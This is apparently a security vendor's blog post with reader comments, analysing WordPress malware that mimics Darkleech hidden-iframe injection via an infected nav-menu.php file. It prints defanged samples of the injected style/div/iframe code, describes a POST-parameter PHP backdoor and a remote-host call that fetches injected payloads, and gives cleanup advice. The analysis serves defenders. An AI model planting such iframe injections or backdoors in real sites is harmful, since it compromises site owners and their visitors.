Darkleech is a nasty malware infection that infects web servers at the root level. It use malicious Apache modules to insert hidden iframes with certain responses. It’s difficult to detect because the malware is only active when both the server and site admins are not logged in and the iframe is only injected once a day (or once a week in some versions) per IP address. This means that the infection symptoms are difficult to reproduce. Since it’s a server-level infection even the most thorough remote scans won’t reveal anything. Even when the culprit is identified, website owners may not be able to resolve the issue without help of a server administrator.
Despite the detection difficulties, it was quite easy to tell that the server was infected with Darkleech when we saw the malicious code — it has followed the same recognizable pattern since 2012:
- Declaration of a CSS class with a random name and random negative absolute position.
- A div of that class.
- A malicious iframe with random dimensions inside that div.
This is what it looked like back in September of 2012:
<style>.tlqvepxi { position:absolute; left:-1648px; top:-1752px} </style> <div class="tlqvepxi">
<iframe src="hxxp://example.com/21234443.html" width="581" height="476"></iframe></div>This is the code from November of 2014
<style>.syxq9la69 { position:absolute; left:-1666px; top:-1634px} </style> <div class="syxq9la69">
<iframe src="hxxp://jsnrgo .ddns .net/nsiumkogckv1tv4locfzyv2eykqss9ltfb9wnmhfqz1ol2" width="285" height="554"></iframe></div>Very similar, isn’t it?
At some point, Darkleech began to use free No-IP dynamic DNS hostnames (random third-level domains on ddnes.net, myftp.org, servepics.com, hopto.org, serveftp.com, etc. ) and this became one of its distinguishing features too.
New version of Darkleech?
Recently, we began to notice the following code on some WordPress websites.
<style>.cznfvc1d54 { position:absolute; left:-1447px; top:-1785px} </style> <div class="cznfvc1d54">
<iframe src="hxxp:// dhbxnx .serveftp .com/blog/4c2H?utm_source=g86" width="593" height="405"></iframe></div>That’s the same pattern, except for the trailing iframe URL part: /blog/4C2H?utm_source=g86.
It stayed the same on all the sites. The only varying part of the URL paths was the value of the utm_source parameter: utm_source=g86, utm_source=g112, utm_source=g90, utm_source=g98, etc.
Sometimes the malware was hard to reproduce, but on some sites it was reproducible on every load. What was even stranger is that we saw this on IIS servers (with PHP support) too. We had not heard of Darkleech infecting IIS web servers.
Malware in nav-menu.php
Then we had a chance to work with one of the infected websites and found the real source of these “Darkleech iframes”. The culprit was the infected wp-includes/nav-menu.php core WordPress file.
It had the following injected encrypted code in the middle of it:

In this decoded version, we see a backdoor section that allows execution of PHP code passed in the p1 and p2 POST parameters to any blog URL:
… and this section downloads code from a remote dazzer .slyip .com server and injects the downloaded code into web pages:

Two Layers of Tests
Here you can see that there are two layers of tests determining whether to inject malware or not.
The first layer is in this script. It’s some sort of pre-screening. It makes sure that the requests are not coming from search engine bots or from Google’s network. Also note the commented out line where they used to check for Internet Explorer browsers only — for some reason they removed this condition in the current version.
The second layer is on the remote server. They pass the following information about every request in the parameters of the URL: hxxp: / /dazzer .slyip .com/ordpm/v2/?export=7f53f8c6c730af6aeb52e66eb74d8507&url=nnnnn&g=ggg :
- Domain of the infected site.
- IP address of the visitor.
- Browser of the visitor (user agent).
- Referrer.
It’s clear that this information is used to determine request eligibility. The dazzer .slyip .com can track IP addresses and return the malicious code only once in a certain period of time to requests from the same IP. The IP address also helps with geo-targeting if the attackers are only interested in traffic from certain countries. The user agent string will tell them whether the visitor uses a vulnerable version of a browser that they can attack. The referrer helps them identify visitors who came to the site after clicking on links in search results or on social networks (website owners and webmasters are more likely to use bookmarks rather than search engines).
If all the requirements are met, the remote server returns a base64-encoded malware to be injected into web pages (since it is in the nav-menu.php it will be at the very top of the HTML code, before the tag). If the request is considered not eligible, then dazzer .slyip .com doesn’t return anything and malware is not being injected.
Verifying the Injected Payload
OK, this code is definitely malicious and its behavior is quite typical for PHP malware. But is it really responsible for those Darkleech iframes? Or maybe it’s some different malware and removing it won’t be enough to fix the Darkleech problem. To figure this out, I conducted a very simple test — used the malware code to prepare a complete dazzer .slyip .com URL with all the required parameters and made a request to it from a different server — the response came back with a base64-encoded string, which after decoding looked like this:

That’s exactly the code that we originally thought belonged to Darkleech. You might have noticed that the utm_source=g112 parameter in the iframe URL matches the g=112 parameter in the dazzer .slyip .com URL. This test proved that the real culprit was the malware inside one of the WordPress files, not a root level web server infection.
What we see here is malware that uses the same iframe code generation algorithm as we originally noticed in Darkleech: hidden style, div and an iframe inside the hidden div, with all the names and parameters changing on every load. The use of No-IP hostnames is also common with Darkleech. By the way, the dazzer .slyip .com domain also uses a Dynamic DNS service — this time if belongs to DtDNS (at the time of writing it points to 217.172.170.7 – Germany, Hurth Plusserver Ag).
Remediation
Unlike a real Darkleech infection, this one is pretty easy to deal with. The malware should be detectable by any security plugin (e.g. Sucuri Security plugin) that checks integrity of core WP files. The easiest way to remove the malware is to replace the infected file with the clean one from the original WordPress package. You can also reinstall WordPress or upgrade it if you are still using an old version.
Of course, this is only a part of the cleanup process. You will also need to find and remove all the backdoors that hackers might have placed on your server and identify the security hole that was used to break into your site in the first place.
In case of this attack, you may find backdoors that I showed in the screenshot for the backdoor section above in some random files. They may be core WordPress files or third-party plugin files. Try searching for “passssword” (4 ‘s’ in passssword). We can also see that most compromised sites are using old vulnerable versions of the Slider Revolution (RevSlider) plugin. Update it ASAP, even if it’s a part of a theme! Update all other themes and plugins too.
We can see that once hackers break into a web site they infect the nav-menu.php files in all the sites that share the same hosting account (they don’t have to have the RevSlider plugin). Moreover, not only WordPress sites can be infected this way. We also see that the attackers inject the same code into the defines.php file of Joomla websites, e.g: includes/defines.php, administrator/includes/defines.php
Once you remove malware and update software, make sure to change all passwords. You might also want to check if hackers created additional WordPress admin users as suggested in this post. I can’t confirm it always happens, but if a site uses old versions of a plugin that has been actively exploited for more than 6 months now, then the chances are it’s not the first time it has been hacked and it may be affected by multiple unrelated attacks.
For additional pro-active protection we recommend using a website firewall. If you’re currently infected, and need help, you can learn more about our Website Malware Removal Services.












20 comments
The first paragraph mentions “malicious Apache modules”. Is a server running Nginx safe from this particular vulnerability? Thanks in advance.
Apache modules are not a “vulnerability”. Root can install any modules. And if hackers get root access they can install malicious modules. With Nginx, we saw trojanized nginx binaries. There are similar server-wide infections like Linux/Cdorked that affect nginx and lighttpd (in addition to Apache).
There is a great write up on such attacks here http://www.welivesecurity.com/wp-content/uploads/2014/03/operation_windigo.pdf
Thank you for this read. We were hit two days ago and Wordfence discovered the core mod today.
We are implementing the ‘fix’ in hopes of getting this under control and will be switching over to Sucuri plugin.
NOTE: http://sitecheck.sucuri.net/ was the only site check that even identified the issue.
Thanks again for providing a name to the face.
I was caught up in this attack exact same code inserted into the exact same file. After cleaning the file, updating all passwords and updating all plugins, themes and the wordpress core. I was then reinfected just hours later. Is there another backdoor such as FilesMan and how can I find it?
Sorry, I missed out the passssword search section. Found the backdoor using grep. Thanks, this article was very helpful and informative! Go Securi!
I restore original WordPress files but the malware comes back in few or less than 24 hours. Where else did you find the backdoor? (other than nav-menu.php)
I am also having this problem of it coming back within 24 hours
Hi, thanks for this article. I have been watching this malware since March 2015, and now I could say it has developed into another form. It does not use //istart like it used to be, second it has also more than one //iend at the end of their code. Third, it does not use any hex anymore instead a PHP code is being injected on line 466 – 500 or so just before the function wp_get_nav_menus() usually find on line 462 or 466 in wp-includes/nav-menu.php file.
Let me know if you are interested, I will be happy to send it to you for further investigation of the malware development.
i never use revolution slider. i even do not know about it. but my site was infected to! i think it may happen when your server supports the auto updates from wordpress. so try to disable that feature and the malware should not come back
hi @nicbug:disqus, so, how was it? Did you found the malware again even after disabling the feature to auto updates on wordpress? I hoped it was working but to me it wasn’t.
since it was the first occurence of this malware for me, i did not change anything. and since it is a shared hosting and it is a problem with an infected apache server, i can’t do that much.
helly christian!
Right now I’m dealing with this malware, and my VPS administradores can’t find the solution. How you did you do it? Where do you made the search for the “passssword” backdoors?
thanks in advance
@liquidathemes:disqus Sorry to hear that you are experiencing it. This issue has nothing to do with your VPS Provider though, and even if they will do it for free as extra service but next time when the malware comes back you will be charged for asking them to help you to clean the files.
You can use linux command to search for it grep -rnw ‘/var/www/yoursite’ -e ‘passssword’. If you found it just replace the infected files found with the clean files version of yours: wp core files or theme files.
DO NOT REINSTALL WordPress from zero then change password and blah blah blah, that suggestion is to clean up the mess, but they will always come back.
In order for them not to come back is to use Website Firewall. I would love to hear any thoughts or other solution not to use Website Firewall…
hello christian, thanks for your prompt response
I’m getting crazy with this attack
what rules have you included in the firewall ?
Today i had that problem again. But only on one site. But i have many wordpress setups. So i wonder what causes the problem on this single site again and again. The only significant difference are the used plugins. In detail: i use gravity forms. you guys too?
Thank you so much! Keep sharing such knowledge.
Thanks for the article. My girlfriend’s church was recently hit with this. Going through the cleanup now :/
What was interesting/funny is that they almost modified the 404.php page to be the file upload page.
Seen this in a Drupal 7 today. The logic part was added to includes/bootstrap.php.
Yup. Same spot.
Is there any way to get rid of this? I have reinstalled every wordpress installation and updated every plugin. still, something overwrites my menu-nav.php files in wp installations 🙁
Comments are closed.